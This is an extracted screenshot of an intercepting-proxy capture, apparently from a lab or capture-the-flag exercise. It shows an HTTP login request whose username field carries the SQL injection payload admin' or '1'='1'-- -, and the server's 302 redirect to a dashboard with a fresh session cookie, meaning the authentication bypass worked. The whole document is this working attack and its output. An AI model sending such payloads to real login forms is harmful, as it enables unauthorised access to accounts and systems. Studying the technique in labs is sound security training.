 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.63.176:48587
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.63.176:48587/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://94.237.63.176:48587
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin' or '1'='1'-- -&password=test
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 14 Jan 2025 18:03:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=rts54kactjt423tiafnvqbmlm8; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard/dashboard.php
9 Content-Length: 272
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
Search 0 highlights